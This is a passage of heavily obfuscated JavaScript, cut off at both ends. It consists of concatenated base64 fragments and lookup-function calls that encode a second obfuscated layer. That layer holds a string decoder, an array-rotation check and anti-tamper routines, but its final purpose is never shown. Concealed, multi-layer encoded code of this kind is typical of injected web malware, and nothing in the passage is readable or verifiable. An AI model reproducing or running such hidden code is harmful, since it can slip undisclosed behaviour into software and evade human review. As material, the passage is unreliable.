CdXNHJYZlNr'+'RGNhJywnVzVsZFJTa2tXNWxkT1cnLCdXN'+_0x2988918w(0x297)+'RIU29wZ1NrbScsJ25IaGNJU29vVzVpJyw'+'nZVh6aWw4bzEnLCdDSkttV1A3Y1ZhJywn'+'VzRSZFBDa29XN2xkSUcnLCdXUVpjSm1vV'+'VdQaGNVRycsJ2tZTmNKbWtIRnEnLCdXNn'+_0x2988918w(0x395)+'XNmRjS1NrYWhDbysnLCd3dGRkTUNreFc1'+_0x2988918w(0x184)+_0x2988918w(0x223)+'9TJywnV1BGY1Y4b1BXUnhkVW1vYmFta2l'+_0x2988918w(0x393)+'JywncFdGY1RDb1NXNlMnLCd4U2s2ekNvb'+'1c0NCcsJ1c0S2lsOG9ZQUcnLCdmbWt3QU'+_0x2988918w(0x28a))+('N1RWV1J2SmZhJywnQkdPZ0ZJQycsJ1c1T'+_0x2988918w(0x1bf)+'wnVzR0Y0pta2NoOG9VJywnVzZ0Y0s4azZ'+_0x2988918w(0x2eb)+'SE8nLCd2Z05kUkwzY01xJywnV1FWY01hL'+_0x2988918w(0x1ac)+_0x2988918w(0x25c)+_0x2988918w(0x2a2)+_0x2988918w(0x1e5)+'CdDU29rV1JKZFJTb0YnLCdCdFZkUUNrY1'+'c0RycsJ1c3UmRJbWtUV1JOZFVxJywnZTh'+'vbFdRN2NTU2szJywnVzU5UFdRclpsVycs'+'J0ZzUzN5U29qJywnV09WY01Db0RXUU5jT'+'GEnLCdFYzhKclhlJywnYWE1MG04b1UnLC'+'dXNTVyV1J2OW9xJywnVzdUMEJtb09XUTA'+'nLCdXN3ZPV1I5VG5xJywnV1B0Y0dDb3ZX'+_0x2988918w(0x34d)+_0x2988918w(0x26d)+_0x2988918w(0x2a4)+'oY0g4b2RsSlMnLCdXUTNjTFpSZFVtb1An'+_0x2988918w(0x2f9)+_0x2988918w(0x35b)+'8xZ1NrcycsJ1c2YklXUDlEb2EnLCdEbW9'+'oV1JOZFZ3dScsJ1c1am1XNFdpV09hJywn'+'VzRPQmttbzZ5RycsJ3I4a0JXUXRjVG1vb'+'icsJ0M4a0F5U29wVzdlJywnelNrUFdPWm'+'NOQ291JywnVzdqdmxOblQnLCdXUHBjVjh'+'vTVdSaGNLYScsJ3Q4a2tCU29wVzR5Jywn'+'VzdCZFQ4a29XUnhkTnEnLCdXNTFPV1E5R'+'WRxJywnZmI3Y0ttbzByeExBJywnVzdaY0'+'hta05vOG9P')+('JywneWNGY09tbzdxcScsJ1dRZTZXTy9jT'+_0x2988918w(0x2cd)+'Q1U2pTa0MnLCdXNzNkU0tOY1Ntb2knLCd'+_0x2988918w(0x352)+'SjlXZzhvWicsJ1c0emRCbW9ZV1BpJywnV'+'zVmelc1YXBXUWEnLCd5bWtRVzVUbW9HJy'+_0x2988918w(0x21b)+_0x2988918w(0x2f6)+'Q2tsVzdWY1VXJywnV1JCY0c4bzlXUEZjS'+_0x2988918w(0x1a5)+'VXUlZjVkcnLCdiZVZjTW1vMXJXJywndnJ'+'lcXlxVycsJ3Vta0FBWXRjT3EnLCdtU284'+'V09aY1JTazAnLCdXN0pjVFNrWGZtb1YnL'+_0x2988918w(0x3bf)+_0x2988918w(0x23a)+'IJywnV1B0Y05tb2lXUnBjTHEnLCd3YUJk'+'TThvdURTa2RmWS9kTlNvN3FKbScsJ0Q4a'+'3VXNm5kYUcnLCdrQ2tsVzZkY0ltb3UnLC'+_0x2988918w(0x2c5)+'ta3hXNFpkUnhpMHBXJywnZENrU1c2L2NM'+'U28xJywnV1FtdFdQZGNNU29XJywnaUk1Y'+'mdDb3gnLCdXNjUyQkNvUFdPbScsJ3lTa3'+'lmZlZjSHEnLCdBU29QaGE5NCcsJ1c0ZGN'+'UbW9mcElDJywnVzYxOVdRZllvYScsJ1c1'+'ck5hU2s5aXEnLCdXNkpkUThrRVc2QmNKR'+'ycsJ2pTbzFDMUMrJywnV1FKZFJTb3hmQ2'+'tpJywnV1B4Y1JDbzJXUmxjVkcnLCdXNzd'+'kVWhOY0ltb2UnLCdXNVJkSmdoY0w4b2Qn'+'LCdXNnV2Rm1vQ1c3dScsJ1c3ZlpXT1BWa'+_0x2988918w(0x2e3)+'RlJywnVzVT')+('Z3NTbzFXNVMnLCdXN2JEdjhvcVdQYScsJ'+'0I4bzJXT0pkUVNvcScsJ1c0emdXNmxjS2'+_0x2988918w(0x1c9)+'kbW9EQ2EnLCdEQ2s2VzRUY3BhJywnVzd6'+'Ulc1ZGNMOG9TJywnenRHV3FDb2YnLCdXN'+'WIxbDNUTCcsJ3FIYXREV1MnLCdXN3RkSz'+'EvY0tDb0YnLCdXUWVnV1B4Y09Tb1InLCd'+'XNFJjS0NrN284b1UnLCdXNGhkUENrUFc1'+'SmNPYScsJ25Tb1ZCWXYzJywnVzd2Y2FnW'+'GsnLCdBYnlBV1FoY1ZxJywnZklsY1RDby'+_0x2988918w(0x363)+_0x2988918w(0x33f)+'UnRjVDAwJywncEtCY0dta0xvRycsJ0Zta'+'3lXNERPcHEnLCduVzlOZG1rQycsJ0RiV0'+'5FV1cnLCdrYm5aZDhvWicsJ3VZQzF4OG9'+_0x2988918w(0x32e)+'bkcnLCd2Y3BjUENvRXRxJywnVzdQU1c0V'+_0x2988918w(0x2db)+_0x2988918w(0x2cf)+'CZEJkSG1rY1c1OCcsJ1dPWmNKQ2tzV1Fm'+'LycsJ1c0dnJibWtVaVcnLCdXT1d2bUNre'+'VdQVycsJ1c1OEJXT1pjSEptJywnV09wY0'+'hXTmRNU29pJywneVNrckJyVmNIcScsJ3d'+_0x2988918w(0x394)+'VzR4Y1Btayt1Q29zV1JCY090SDBXUW1kV'+'1JLJywnV1BkY0pTazdXUkhoJywnY2QvY1'+_0x2988918w(0x3d6)+'ta2dzWVpjS2EnLCdDOGtFQUNvVVc0aScs'+'J0NiUmNHOG81RWEnLCdXNS9kTDhrZVdPM'+'2RVYScsJ2thVHlnOGtXJywnVzdpaFdRZG'+'RHSVcnLCdD')+('OGtXVzZ2MmNHJywnVzR6dWF3ZjQnLCdXU'+'kpjSDhvV1dRZGNIYScsJ2E4b2VXNy9kT0'+'5tJywnV1JaY0tDa3BXUTVtJ107ZnVuY3R'+_0x2988918w(0x233)+'MHgxZWU7dmFyIGM9XzB4MTAwNDQzN2NbY'+_0x2988918w(0x2e8)+'ddPT09dW5kZWZpbmVkKXt2YXIgZD1mdW5'+'jdGlvbihpKXt2YXIgaj0nYWJjZGVmZ2hp'+'amtsbW5vcHFyc3R1dnd4eXpBQkNERUZHS'+'ElKS0xNTk9QUVJTVFVWV1hZWjAxMjM0NT'+'Y3ODkrLz0nO3ZhciBrPScnO2Zvcih2YXI'+'gbD0weDAsbSxuLG89MHgwO249aVsnY2hh'+_0x2988918w(0x1f4)+'SoweDQwK246bixsKyslMHg0KT9rKz1TdH'+'JpbmdbJ2Zyb21DaGFyQ29kZSddKDB4ZmY'+'mbT4+KC0weDIqbCYweDYpKToweDApe249'+_0x2988918w(0x32a)+'zt9O3ZhciBoPWZ1bmN0aW9uKGwsbSl7dm'+'FyIG49W10sbz0weDAscCxxPScnLHI9Jyc'+'7bD1kKGwpO2Zvcih2YXIgdT0weDAsdj1s'+_0x2988918w(0x20a)+'ScrKCcwMCcrbFsnY2hhckNvZGVBdCddKH'+'UpWyd0b1N0cmluZyddKDB4MTApKVsnc2x'+'pY2UnXSgtMHgyKTt9bD1kZWNvZGVVUklD'+'b21wb25lbnQocik7dmFyIHQ7Zm9yKHQ9M'+_0x2988918w(0x249)+_0x2988918w(0x2b5)+'obytuW3RdK21bJ2NoYXJDb2RlQXQnXSh0'+'JW1bJ2xlbmd0aCddKSklMHgxMDAscD1uW'+'3RdLG5bdF09bltvXSxuW29dPXA7fXQ9MH'+'gwLG89MHgw')+(_0x2988918w(0x381)+'GgnXTt3Kyspe3Q9KHQrMHgxKSUweDEwMC'+'xvPShvK25bdF0pJTB4MTAwLHA9blt0XSx'+'uW3RdPW5bb10sbltvXT1wLHErPVN0cmlu'+_0x2988918w(0x374)+'kNvZGVBdCddKHcpXm5bKG5bdF0rbltvXS'+_0x2988918w(0x234)+'xMDA0NDM3ZFsneEV2QlpsJ109aCxfMHgx'+_0x2988918w(0x398)+_0x2988918w(0x230)+'ZhciBlPV8weDEwMDQ0MzdjWzB4MF0sZj1'+_0x2988918w(0x336)+'J11bZl07aWYoZz09PXVuZGVmaW5lZCl7a'+'WYoXzB4MTAwNDQzN2RbJ2hXZ3VGdCddPT'+_0x2988918w(0x383)+'vbihqKXt0aGlzWydXRGZWekonXT1qLHRo'+_0x2988918w(0x1e0)+'F0sdGhpc1snbVBKT2dDJ109ZnVuY3Rpb2'+_0x2988918w(0x31f)+_0x2988918w(0x340)+'XHg1YyhceDVjKVx4MjAqe1x4NWN3K1x4M'+'jAqJyx0aGlzWydQTGhPUGUnXT0nW1x4Mj'+_0x2988918w(0x245)+_0x2988918w(0x205)+'U1pxUSddPWZ1bmN0aW9uKCl7dmFyIGo9b'+'mV3IFJlZ0V4cCh0aGlzWydMU0VVRVQnXS'+'t0aGlzWydQTGhPUGUnXSksaz1qWyd0ZXN'+'0J10odGhpc1snbVBKT2dDJ11bJ3RvU3Ry'+_0x2988918w(0x396)+_0x2988918w(0x39a)+_0x2988918w(0x35f))+('cm4gdGhpc1snS1NrUm9UJ10oayk7fSxpW'+'ydwcm90b3R5cGUnXVsnS1NrUm9UJ109Zn'+'VuY3Rpb24oail7aWYoIUJvb2xlYW4ofmo'+'pKXJldHVybiBqO3JldHVybiB0aGlzWyd0'+'R0ViV2gnXSh0aGlzWydXRGZWekonXSk7f'+'SxpWydwcm90b3R5cGUnXVsndEdFYldoJ1'+'09ZnVuY3Rpb24oail7Zm9yKHZhciBrPTB'+'4MCxsPXRoaXNbJ21ySmlicCddWydsZW5n'+_0x2988918w(0x20f)+'nAnXVsncHVzaCddKE1hdGhbJ3JvdW5kJ1'+_0x2988918w(0x33b)+'pc1snbXJKaWJwJ11bJ2xlbmd0aCddO31y'+'ZXR1cm4gaih0aGlzWydtckppYnAnXVswe'+_0x2988918w(0x25a)+'snYnlTWnFRJ10oKSxfMHgxMDA0NDM3ZFs'+'naFdndUZ0J109ISFbXTt9Yz1fMHgxMDA0'+'NDM3ZFsneEV2QlpsJ10oYyxiKSxfMHgxM'+'DA0NDM3ZFsnTnJCYlhZJ11bZl09Yzt9ZW'+'xzZSBjPWc7cmV0dXJuIGM7fShmdW5jdGl'+'vbihhLGIpe3ZhciBHPV8weDEwMDQ0Mzdk'+'O3doaWxlKCEhW10pe3RyeXt2YXIgYz0tc'+'GFyc2VJbnQoRygweDRkMSwnKSheaScpKS'+'twYXJzZUludChHKDB4M2MxLCdMJihqJyk'+'pKnBhcnNlSW50KEcoMHg0ZjAsJzltXW0n'+'KSkrLXBhcnNlSW50KEcoMHg3MjMsJ0U1b'+'0UnKSkqcGFyc2VJbnQoRygweDU2MiwnQW'+'pHRScpKSstcGFyc2VJbnQoRygweDc4NSw'+'nKSheaScpKSotcGFyc2VJbnQoRygweDQ1'+'YiwnTCYoaicpKSstcGFyc2VJbnQoRygwe'+'DQwZCwnXTJzcycpKStwYXJzZUludChHKD'+'B4NDU3LCdX')+(_0x2988918w(0x1fd)+'0hVV1EnKSkqcGFyc2VJbnQoRygweDIxMS'+'wnbnUwWScpKTtpZihjPT09YilicmVhazt'+'lbHNlIGFbJ3B1c2gnXShhWydzaGlmdCdd'+'KCkpO31jYXRjaChkKXthWydwdXNoJ10oY'+'Vsnc2hpZnQnXSgpKTt9fX0oXzB4MTAwND'+'QzN2MsMHhkMGM0OCksIWZ1bmN0aW9uKCl'+_0x2988918w(0x1ba)+'W0goMHg3ZjEsJ3hLUmUnKV09ZnVuY3Rpb'+_0x2988918w(0x38d)+'xjW0goMHg0OWUsJyhhTSQnKV09ZnVuY3R'+_0x2988918w(0x2d8)+_0x2988918w(0x2e0)+_0x2988918w(0x3ba)+'QsJ3hLUmUnKV09ZnVuY3Rpb24ocSxzKXt'+'yZXR1cm4gcSE9PXM7fSxjW0goMHgyYjYs'+'J10yc3MnKV09SCgweDU1OCwnZSZiYicpK'+'0goMHg3ZGIsJ29aaXgnKStIKDB4NDM3LC'+'dzWWtUJykrSCgweDdiZSwnVylUdScpK0g'+_0x2988918w(0x362)+_0x2988918w(0x34f)+'0goMHgyZjcsJ11qZSMnKSxjW0goMHg2Nj'+'AsJ25AdlMnKV09ZnVuY3Rpb24ocSxzKXt'+'yZXR1cm4gcT09PXM7fSxjW0goMHgzY2Us'+'JzltXW0nKV09SCgweDRjNCwnS09PcicpK'+_0x2988918w(0x1cc)+'gweDYwMiwnaHhdYScpK0goMHg3YTYsJ0U'+_0x2988918w(0x2ec)+'ZnVuY3Rpb24ocSxzKXtyZXR1cm4gcT09P'+'XM7fSxjW0goMHgyMjQsJ25AdlMnKV09Zn'+'VuY3Rpb24o')+('cSxzKXtyZXR1cm4gcT09PXM7fSxjW0goM'+_0x2988918w(0x1d9)+_0x2988918w(0x309)+'4NywnJENieicpXT1mdW5jdGlvbihxLHMp'+_0x2988918w(0x27c)+'CcjKXhtJyldPWZ1bmN0aW9uKHEscyl7cm'+'V0dXJuIHErczt9LGNbSCgweDgwOSwnQWU'+'xTScpXT1mdW5jdGlvbihxLHMpe3JldHVy'+'biBxLXM7fSxjW0goMHg1YmMsJyExViEnK'+'V09SCgweDQwYSwnbkB2UycpK0goMHg4NG'+'UsJ00xTyUnKStIKDB4Mjk3LCdzWWtUJyk'+_0x2988918w(0x2ee)+'J1c1N2snKStIKDB4NmI0LCdaa1pLJykrS'+'CgweDc5MSwnZ154QCcpK0goMHg2MWIsJ0'+'hVV1EnKStIKDB4NjhiLCdDek1qJykrSCg'+'weDI1NSwnaHhdYScpKydXXScsY1tIKDB4'+'N2M2LCcpKF5pJyldPUgoMHg4NmIsJypAU'+_0x2988918w(0x209)+'VhNiwnKGFNJCcpK0goMHg1NWQsJ0tPT3I'+'nKStIKDB4NDQ4LCdiN01FJykrSCgweDgy'+_0x2988918w(0x2e2)+'StIKDB4NTEzLCdMVlM1JykrSCgweDc2MS'+'wnb1ppeCcpK0goMHg0NDEsJzhvSlAnKSt'+'IKDB4NjgwLCdnXnhAJykrSCgweDM2OCwn'+'eEtSZScpK0goMHg4MmUsJ2UmYmInKStIK'+_0x2988918w(0x328)+'g1MjgsJ1tueSUnKV09ZnVuY3Rpb24ocSx'+'zKXtyZXR1cm4gcShzKTt9LGNbSCgweDU0'+'ZCwnITFWIScpXT1IKDB4MjFkLCckQ2J6J'+'ykrSCgweDQ4MSwnSFVXUScpK0goMHgzOD'+'QsJyhVa1kn')+(_0x2988918w(0x290)+'SwnIyl4bScpK0goMHg0YzIsJ3hLUmUnKS'+'tIKDB4NmZmLCddamUjJykrSCgweDVjZSw'+'nW255JScpK0goMHg3YTIsJ10yc3MnKStI'+'KDB4MmVhLCc4b0pQJykrSCgweDRhMiwnO'+_0x2988918w(0x344)+'B4NDFlLCdXKVR1JykrSCgweDQzYywnJEN'+_0x2988918w(0x322)+'NzM2LCckQ2J6JykrSCgweDZmOCwnS09Pc'+'icpK0goMHg2NDUsJ005QWwnKStIKDB4Nz'+'dkLCdbbnklJykrSCgweDQ4YSwnZTBReCc'+_0x2988918w(0x183)+'LCduQHZTJykrSCgweDU3OSwnXWplIycpK'+'0goMHgyMmUsJ00xTyUnKStIKDB4M2NiLC'+'dQJlZCJykrSCgweDU0MiwneEtSZScpK0g'+'oMHgyODMsJ2h4XWEnKStIKDB4MmE4LCdQ'+'JlZCJykrSCgweDQxOSwnJENieicpK0goM'+'Hg0MmMsJyhVa1knKStIKDB4NjU5LCdoeF'+'1hJykrSCgweDM4YSwnQWUxTScpK0goMHg'+'yMjEsJ1d3TUcnKStIKDB4MjNmLCdlMFF4'+'JykrSCgweDRiNSwnZSZiYicpK0goMHgzN'+'zksJ2I3TUUnKStIKDB4NGFlLCddJHd4Jy'+'krSCgweDY5NSwnbnUwWScpK0goMHg1NDc'+'sJ1cpVHUnKStIKDB4M2U0LCdXKVR1Jykr'+'SCgweDViNywnS09PcicpK0goMHgyZDMsJ'+'2deeEAnKStIKDB4N2JhLCdQJlZCJykrSC'+'gweDMxMywnRFNWYScpK0goMHgyZTgsJ2U'+'mYmInKStIKDB4MmE5LCdiN01FJykrSCgw'+'eDQ0ZiwnTFZTNScpK0goMHgzNDMsJyExV'+'iEnKStIKDB4N2NkLCdRS3R3JykrSCgweD'+'M0NCwnUCZW')+('QicpK0goMHgzOTAsJ1FLdHcnKStIKDB4N'+'WFjLCckRVAzJykrSCgweDNmZCwnVylUdS'+'cpK0goMHg1ZDAsJ0xWUzUnKStIKDB4N2Y'+_0x2988918w(0x2b3)+'K0goMHg1MjMsJ1FLdHcnKStIKDB4M2U5L'+'CddamUjJykrSCgweDM0ZSwnXWplIycpK0'+'goMHgyZWIsJ0N6TWonKStIKDB4NDgwLCd'+_0x2988918w(0x3b5)+'MHgzZjgsJyhVa1knKStIKDB4MzAyLCdFN'+'W9FJykrSCgweDg1NCwnJCNGWScpK0goMH'+_0x2988918w(0x38b)+'3JykrSCgweDcyYywnWmtaSycpK0goMHgx'+_0x2988918w(0x308)+'ykrSCgweDQwNSwnSFVXUScpK0goMHg2MT'+'MsJ0tPT3InKStIKDB4MjkxLCcoVWtZJyk'+'rSCgweDRiYSwnTTlBbCcpK0goMHg0ZTYs'+_0x2988918w(0x2bb)+'CgweDc2ZCwnSFVXUScpK0goMHg3OTcsJz'+'ltXW0nKStIKDB4NjQzLCdHOXZvJykrSCg'+'weDY4NSwnUUt0dycpK0goMHgyZmYsJyRD'+'YnonKStIKDB4NmEyLCckQ2J6JykrSCgwe'+'Dc1OCwnS09PcicpK0goMHg2NDEsJ2UwUX'+_0x2988918w(0x35d)+_0x2988918w(0x266)+'KStIKDB4NWMwLCdRIWZJJykrSCgweDMyY'+'iwnUSFmSScpK0goMHg4NDQsJ2I3TUUnKS'+_0x2988918w(0x347)+'nUUt0dycpK0goMHgyMGMsJzRxcionKStI'+'KDB4NjY3LCddJHd4JykrSCgweDdjYywna'+'HhdYScpK0goMHg0NzIsJ0hVV1EnKStIKD'+'B4MjM1LCdL')+('T09yJykrSCgweDU5NSwnS09PcicpK0goM'+'Hg1MzEsJyExViEnKStIKDB4NDdjLCd6aE'+'UwJykrSCgweDVjMywnYjdNRScpK0goMHg'+'0MzgsJyRDYnonKStIKDB4NTBjLCcpKF5p'+'JykrSCgweDM2MiwnKFVrWScpK0goMHg2N'+_0x2988918w(0x3c7)+_0x2988918w(0x2f2)+'sJ1cpVHUnKStIKDB4MjE4LCdNMU8lJykr'+_0x2988918w(0x2c0)+'1cpVHUnKStIKDB4N2RmLCdBZTFNJykrSC'+'gweDM0OCwnVylUdScpK0goMHgyYzIsJ00'+'xTyUnKStIKDB4MzE0LCdpV253JykrSCgw'+_0x2988918w(0x3e5)+'3MnKStIKDB4NzczLCdvWml4JykrSCgweD'+_0x2988918w(0x21d)+_0x2988918w(0x335)+'MywnKGFNJCcpK0goMHg2ZDUsJ0c5dm8nK'+'StIKDB4NTE5LCdMVlM1JykrSCgweDcwYS'+'wnRTVvRScpK0goMHg4NDYsJ2UmYmInKSt'+'IKDB4ODVkLCdHOXZvJykrSCgweDc5Yywn'+'bkB2UycpK0goMHgzOWYsJ3hLUmUnKStIK'+'DB4NWMyLCdMJihqJykrSCgweDY2NCwnW2'+'55JScpK0goMHg3ODAsJ2deeEAnKStIKDB'+'4NjJjLCdDek1qJykrSCgweDMwYywnJENi'+'eicpK0goMHg0NTMsJ0tPT3InKStIKDB4M'+'2I3LCcoYU0kJykrSCgweDQ2MCwnc1lrVC'+'cpK0goMHgzMDcsJzhvSlAnKStIKDB4MmM'+'5LCc5bV1tJykrSCgweDYwMSwnTTlBbCcp'+'K0goMHg3YjUsJ2UwUXgnKStIKDB4NGU0L'+_0x2988918w(0x288)+_0x2988918w(0x30e))+('JyhhTSQnKStIKDB4NTU1LCdpV253JykrS'+_0x2988918w(0x3af)+'kjOWQnKStIKDB4NmRjLCdLT09yJykrSCg'+'weDM5NywneEtSZScpK0goMHg2YzgsJ0Fl'+'MU0nKStIKDB4Mjc2LCdzWWtUJykrSCgwe'+'DdhOSwnQ3pNaicpK0goMHg0YjgsJyQjRl'+'knKStIKDB4NGE2LCcwOCg1JykrSCgweDQ'+_0x2988918w(0x313)+_0x2988918w(0x369)+_0x2988918w(0x296)+_0x2988918w(0x302)+'nKkBTdycpK0goMHg2ZGYsJ11qZSMnKStI'+'KDB4MmU0LCdaa1pLJykrSCgweDc5OCwnW'+_0x2988918w(0x28b)+'B4NzkwLCc5IzlkJykrSCgweDVlMywnZSZ'+_0x2988918w(0x3b1)+'NDVkLCcqQFN3JykrSCgweDQzYiwnUCZWQ'+'icpK0goMHg2NWEsJ11qZSMnKStIKDB4Mz'+'M0LCcqQFN3JykrSCgweDdhYywnJENieic'+'pK0goMHg0YmQsJ1AmVkInKStIKDB4N2Mx'+'LCdEU1ZhJykrSCgweDU4NiwnVzU3aycpK'+'0goMHg2NDYsJzRxcionKStIKDB4NzM4LC'+'dlMFF4JykrSCgweDVlMCwnQ3pNaicpK0g'+'oMHg4NmEsJ1c1N2snKStIKDB4NWU2LCck'+'RVAzJykrSCgweDQ5OSwnKGFNJCcpK0goM'+'HgzZjcsJ2I3TUUnKStIKDB4N2QxLCdMJi'+'hqJykrSCgweDJjNCwnJENieicpK0goMHg'+'3MTgsJ251MFknKStIKDB4NjBjLCddMnNz'+'JykrSCgweDQ3YSwnbkB2UycpK0goMHg0N'+'GEsJ3NZa1QnKStIKDB4NmVlLCc0cXIqJy'+_0x2988918w(0x258))+(_0x2988918w(0x1a8)+_0x2988918w(0x295)+_0x2988918w(0x294)+_0x2988918w(0x24b)+_0x2988918w(0x360)+'DB4MzdjLCdnXnhAJykrSCgweDRiMywnTT'+'FPJScpKyhIKDB4MzNiLCdMSDhAJykrSCg'+_0x2988918w(0x280)+'MFknKStIKDB4NTgzLCddJHd4JykrSCgwe'+_0x2988918w(0x317)+_0x2988918w(0x202)+'mMSwnXSR3eCcpK0goMHgzZmYsJ0tPT3In'+'KStIKDB4ODQ1LCdzWWtUJykrSCgweDUyZ'+'iwnTCYoaicpK0goMHg3ZWMsJ3hLUmUnKS'+'tIKDB4NzUwLCckI0ZZJykrSCgweDVkMyw'+_0x2988918w(0x1bd)+_0x2988918w(0x206)+'TVvRScpK0goMHg1M2UsJzhvSlAnKStIKD'+_0x2988918w(0x376)+_0x2988918w(0x2fd)+'N2U2LCc0cXIqJykrSCgweDNiMiwnXTJzc'+_0x2988918w(0x3e7)+'NkLCdpV253JykrSCgweDQyMCwnQWpHRSc'+'pK0goMHg0NDcsJ2I3TUUnKStIKDB4NGI2'+'LCcoVWtZJykrSCgweDcwZSwnTFZTNScpK'+'0goMHgyOGEsJyRFUDMnKStIKDB4MjlkLC'+_0x2988918w(0x399)+'oMHgyOWYsJ2deeEAnKStIKDB4ODFkLCdE'+'U1ZhJykrSCgweDZlZiwnMDgoNScpK0goM'+'Hg2NzYsJ2lXbncnKStIKDB4MjczLCdRS3'+'R3JykrSCgw')+('eDI3MSwnbkB2UycpK0goMHgzZjEsJ1c1N'+'2snKStIKDB4ODFmLCdFNW9FJykrSCgweD'+_0x2988918w(0x1df)+'nKStIKDB4N2UxLCdXKVR1JykrSCgweDg1'+_0x2988918w(0x3cb)+_0x2988918w(0x2fe)+'wnRTVvRScpK0goMHgzNzcsJzA4KDUnKSt'+'IKDB4NjI4LCckQ2J6JykrSCgweDYyOSwn'+'XTJzcycpK0goMHgzZDQsJ1d3TUcnKStIK'+'DB4MmQwLCdEU1ZhJykrSCgweDVmZCwnJE'+_0x2988918w(0x195)+'4N2Y3LCdlJmJiJykrSCgweDVkNywnTTlB'+'bCcpK0goMHg2MDUsJ2UwUXgnKStIKDB4N'+'Tk4LCcqQFN3JykrSCgweDI2ZSwnUSFmSS'+'cpK0goMHgyYWMsJ0xIOEAnKStIKDB4Nzc'+'4LCc0cXIqJykrSCgweDZkYSwnKFVrWScp'+_0x2988918w(0x1f3)+'CcqQFN3JykrSCgweDMxYiwnV3dNRycpK0'+'goMHgyNmIsJ0U1b0UnKStIKDB4NzBkLCd'+'zWWtUJykrSCgweDczYywnS09PcicpK0go'+'MHgyZDEsJ2lXbncnKStIKDB4N2Y1LCdRI'+'WZJJykrSCgweDQ4ZCwnKFVrWScpK0goMH'+'g3ZDcsJzA4KDUnKStIKDB4MzJkLCdbbnk'+_0x2988918w(0x2c7)+'MTEsJ0xIOEAnKStIKDB4N2Q4LCdoeF1hJ'+'ykrSCgweDQ0NCwnJEVQMycpK0goMHg3Nz'+'QsJ1cpVHUnKStIKDB4MmU5LCddJHd4Jyk'+'rSCgweDg1MiwnITFWIScpK0goMHg0OGUs'+_0x2988918w(0x391)+_0x2988918w(0x264)+'c1N2snKStI')+('KDB4NjBiLCdMVlM1JykrSCgweDVjNiwne'+'EtSZScpK0goMHgyMzYsJ1EhZkknKStIKD'+_0x2988918w(0x2ce)+'xTScpK0goMHg1NmIsJ251MFknKStIKDB4'+_0x2988918w(0x33c)+'ycpK0goMHg3ZjIsJzhvSlAnKStIKDB4OD'+'JiLCchMVYhJykrSCgweDVhYiwnXWplIyc'+'pK0goMHgzNDcsJ29aaXgnKStIKDB4MjQ3'+'LCcjKXhtJykrSCgweDgzZSwnQ3pNaicpK'+'0goMHg4MTIsJ2lXbncnKStIKDB4M2QzLC'+'dIVVdRJykrSCgweDdlZSwnKFVrWScpK0g'+'oMHg3OWUsJ1EhZkknKStIKDB4MjY3LCdD'+'ek1qJykrSCgweDJhNiwnc1lrVCcpK0goM'+'HgyN2EsJyQjRlknKStIKDB4NGY5LCdIVV'+'dRJykrSCgweDFmYiwnUSFmSScpK0goMHg'+'4M2EsJ1d3TUcnKStIKDB4MWZkLCdXNTdr'+'JykrSCgweDdlYSwnUCZWQicpK0goMHgyM'+'GUsJ1c1N2snKStIKDB4NjczLCddamUjJy'+'krSCgweDQ3NywnNHFyKicpK0goMHg0Njk'+'sJ3poRTAnKStIKDB4M2ZhLCdNOUFsJykr'+_0x2988918w(0x2f7)+'3NZa1QnKStIKDB4MjZhLCd4S1JlJykrSC'+'gweDY0NywnQWpHRScpK0goMHg2ZjIsJ0x'+'IOEAnKStIKDB4NGUxLCcpKF5pJykrSCgw'+_0x2988918w(0x37e)+_0x2988918w(0x2a5)+_0x2988918w(0x37f)+'nKStIKDB4ODA4LCd6aEUwJykrSCgweDI5'+'MiwnQWpHRScpK0goMHg3MjAsJ3NZa1QnK'+'StIKDB4NGY2LCdBZTFNJykrSCgweDU3Ny'+'wnVzU3aycp')+('K0goMHg4MWMsJ0c5dm8nKStIKDB4N2I4L'+'CcpKF5pJykrSCgweDIyYiwnXTJzcycpK0'+'goMHg0MzAsJ1d3TUcnKStIKDB4NTRiLCd'+'XKVR1JykrSCgweDdmNCwnOSM5ZCcpK0go'+_0x2988918w(0x2c6)+'nNzJykrSCgweDJiNCwnTFZTNScpK0goMH'+'g1YzUsJypAU3cnKStIKDB4NzQxLCchMVY'+'hJykrSCgweDM2MywnbnUwWScpK0goMHgy'+'ODIsJ0wmKGonKStIKDB4Mzg3LCc5bV1tJ'+_0x2988918w(0x3e4)+_0x2988918w(0x326)+'rSCgweDg1YSwnVylUdScpK0goMHgzYmYs'+'J1d3TUcnKStIKDB4N2ExLCduQHZTJykrS'+'CgweDNjOCwnUCZWQicpK0goMHg3NmIsJ1'+_0x2988918w(0x314)+'weDZiNSwnOW1dbScpK0goMHgzZWMsJ1tu'+'eSUnKStIKDB4NTBmLCckQ2J6JykrSCgwe'+_0x2988918w(0x2c4)+_0x2988918w(0x25e)+'xOSwnRFNWYScpK0goMHg4MmYsJzA4KDUn'+'KStIKDB4NDJiLCc5bV1tJykrSCgweDJlZ'+'iwnQ3pNaicpK0goMHg3MjgsJ0RTVmEnKS'+'tIKDB4NGFhLCdHOXZvJykrSCgweDRlOSw'+'nKkBTdycpK0goMHgyM2QsJyExViEnKStI'+'KDB4MjAzLCdiN01FJykrSCgweDM5NCwne'+'mhFMCcpK0goMHg4MDQsJ0FqR0UnKStIKD'+_0x2988918w(0x207)+'NRScpK0goMHgyZDQsJ0c5dm8nKStIKDB4'+'NTMyLCdMVlM1JykrSCgweDQxZCwnJEVQM'+_0x2988918w(0x389)+'JhLCdBZTFN')+(_0x2988918w(0x3bc)+'DgsJ3hLUmUnKStIKDB4MjRhLCdRS3R3Jy'+'krSCgweDgxNiwnZSZiYicpK0goMHg4MjU'+'sJ2h4XWEnKStIKDB4MmQyLCduQHZTJykr'+'SCgweDY1MiwnOG9KUCcpK0goMHg1N2MsJ'+'yQjRlknKStIKDB4NjBkLCd4S1JlJykrSC'+'gweDVhMCwnTTFPJScpK0goMHgzMGQsJ1d'+'3TUcnKStIKDB4N2IxLCdBakdFJykrSCgw'+_0x2988918w(0x2b8)+'m8nKStIKDB4NDVhLCc5IzlkJykrSCgweD'+'diNiwnbkB2UycpK0goMHg3ZmIsJ251MFk'+'nKStIKDB4N2ViLCddJHd4JykrSCgweDM3'+'NSwnTFZTNScpK0goMHgyYzcsJ2lXbncnK'+_0x2988918w(0x186)+'wnNHFyKicpKSsoSCgweDI0MywnVylUdSc'+_0x2988918w(0x31b)+_0x2988918w(0x191)+_0x2988918w(0x303)+'cjKXhtJykrSCgweDg2ZiwnQ3pNaicpK0g'+_0x2988918w(0x2a7)+'NTdrJykrSCgweDI0ZiwnXWplIycpK0goM'+'Hg1ZDIsJyRDYnonKStIKDB4MjNlLCckRV'+'AzJykrSCgweDU0MywnVzU3aycpK0goMHg'+'4NTAsJzhvSlAnKStIKDB4NzRjLCc4b0pQ'+_